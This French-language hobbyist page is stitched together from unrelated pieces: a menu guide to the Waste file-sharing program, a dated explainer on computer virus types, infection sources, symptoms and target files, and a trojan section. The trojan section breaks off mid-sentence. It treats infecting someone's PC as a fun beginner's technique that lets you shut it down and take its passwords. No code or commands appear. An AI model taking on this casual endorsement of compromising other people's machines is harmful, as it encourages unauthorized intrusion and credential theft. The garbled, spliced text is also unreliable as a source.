- Rating : Aucune idée de ce truc ! ( si vous savez,

dites-le moi ! )

- User (key) : Le nom d'utilisateur et la signature de sa

clé

3) Pour gérer vos envois et téléchargements,

vous pouvez aller

dans la section Transferts :



4)Pour faire une

recherche sur le reseau global, allez dans BROWSER

Où sont les

autres options ?

Gérer les clés, Couleurs, Débit .. etc



1) Pour gérer

vos options supplémentaires : Les Préférences

- About : A

propos du programme ..

- Profiles : Si vous n'êtes pas tout seul à

utiliser le programme ..

- Identity : Votre pseudo du moment et votre

'vrai' nom (lol)

- Network : Votre vitesse de connection, votre port

utilisé.

Les sous-menu de Network :

Private Key > Gérer votre clé

privée

Public Keys > Gérer les clés publiques :

Ajouter/Supprimer/Voir..

Pending Keys > Gérer les clés qui se balladent :

ex: Ajout auto ou manuel ?

IP Addresses > Gérer les IP : bannir,

autoriser, rediriger ...

Bandwidth > Gérer la bande passante, le débit

:

- Limiter les données entrantes en kb/sec

- Limiter les données

sortantes en kb/sec

- Display : Toutes les options d'affichage de Waste (

couleurs, police .. )

- Chat : Toutes les options du Chat.

Couleurs,

police, accepter les demandes de chat en tête à tête..

- File Transfers :

Les options générales lors de transferts de fichiers.

Les sous-menu de File

Transfers :

Receiving (Reception) > Repertoire de sauvegarde de vos

téléchargements, Permettre l'envoi de fichiers, demander avant

l'envoi..

Sending (Envoi) > Limiter le nombre de fichiers demandés, Autres

repertoires

de partages, Option de rescanner vos partages toutes les x

secondes ...

Quese qu' un virus: la réponse a cette question tte bête qui devra intéréssé

plus d'une personne

P>Les virus : une menace permanente. Une infection

est actuellement 20 fois plus probable qu’il y a 2 ans. On estime qu’une

entreprise infectée a besoin de 5 jours ouvrables pour se débarrasser totalement

de l’assaillant. Donc la lutte antivirus revêt une importance majeure.

1

: Qu’est-ce qu’un virus ?

Un virus est un programme autoreproducteur

capable de se propager de façon autonome. Il causera des beaucoup de dégâts dans

le système qu’il a infecté. Ces dégâts soit d’ordre logiciel soit même matériel

(les virus s'ataquant au BIOS), et vont de l’affichage d’un petit message au

formatage complet de votre disque dur.

Voici les sources d’infections

:

-Une disquette dont le secteur d’amorce est infecté.

-Une disquette

qui comporte un fichier exécutable infecté.

-Un LAN (Local Area Network ou

réseau local) qui contient un poste infecté.

-Internet, par simple

téléchargement. Le courrier électronique, par un document joint infecté.

2 : Types de virus On classe les virus de 5 façons :

a) Virus du

secteur d’amorce ; ils remplacent l’amorce d’un disque par leur propre code et

se chargent ensuite en mémoire centrale. Il rendent inutilisable le disque

d’amorçage et/ou se propagent vers d’autres disques.

b) Virus de fichiers ;

ils ajoutent leur code aux fichiers exécutables (*.exe *.com *.bat ) et se

chargent en mémoire centrale afin de contaminer encore d’autre programmes. Il

rendent ces programmes inutilisables.

c) Virus furtifs ; ils échappent à

toute détection en se camouflant. Une des méthodes de détection consiste à

enregistrer la longueur d’un programme (si le virus a ajouté son code, on peut

facilement comparer avec une simple sauvegarde de ce progr. )

d) Virus

polymorphes ; ils modifient leur aspect à chaque nouvelle infection.

e)

Virus cryptés ; ils modifient leur code, ce qui complique leur détection. On

peut ajouter 2 cas, mais souvent moins fréquents à cause de leur puissance :

f) Cheval de Troie ; bombe à retardement implantée dans un programme. Il

peut se déclencher à tout moment ou attendre un signal externe. Ce n’est donc

pas un virus puisqu’il n’est pas conçu pour se reproduire et se propager.

g)

Bombe logique ; variante du cheval de Troie, elle attend un signal externe pour

exploser. Ce signal peut être une date précise, un lancement d’un certain

programme etc.. Les dégâts causés par cette bombe peuvent être d’ordre matériel

des fois, comme une modification du BIOS pour entraîner une surcharge électrique

Fichier texte décrivant certain virus

3 : Symptômes d’une attaque

Voici les principaux symptômes :

*Un chargement d’un programme plus

long que d’habitude.

*Un réseau anormalement chargé.

*Mémoire centrale

insuffisante.

*Espace disque réduit.

*Taille de fichiers qui s’accroît

anormalement.

*Système et/ou programmes qui plantent.

*Messages

d’erreurs ou messages curieux.

*Un jeu de ping-pong apparaît.

*Les

caractères s’écroulent.

*Mélodies bizarres au format midi.

*Accès disque

multipliés.

*Perte de fichiers et de données.

*Programmes refusant de

s’exécuter ou s’exécutent mais de façon anormale. *Autoformatage du disque dur.

4 : Fichiers cibles des virus

Le premier objectif est la

contamination de une ou plusieurs cibles qui lui permettront d’être relancé le

plus souvent possible. Une cible est appelée vecteur de contamination. En

principe, il existe 3 phases d’existence :

Infection ; le virus infecte

le système cible. Contamination ; il se duplique et infecte d’autres cibles sans

perturber le fonctionnement du système.

Destruction ; il entre en activité

et produit les effets pour lesquels il a été programmé.

Cibles des virus

:

-Fichiers exécutables, surtout les .COM (avec le très célèbre COMMAND.COM

qui est lancé à chaque démarrage du système ).

-Fichiers systèmes,

particulièrement les IO.SYS et MSDOS.SYS (qui sont lancés au démarrage du

système aussi) .

-Les fichiers temporaires de recouvrement .OVL .

-Fichiers binaires .BIN. -Fichiers pilotes .DRV.

-Le secteur de la table

de partition du disque dur (lu par le BIOS à chaque initialisation) ou d’une

disquette BOOT.

Les trojans

Le troyen ( trojan pour les intimes) est

selon moi une technique réservé au débutant mais qui est quand même assez drôle

a condition de pas faire le con. En effet, si vous infectez quelqu'un, vous

pourez faire tous ce que vous voulez de son pc: l'éteindre, récupérer son mot de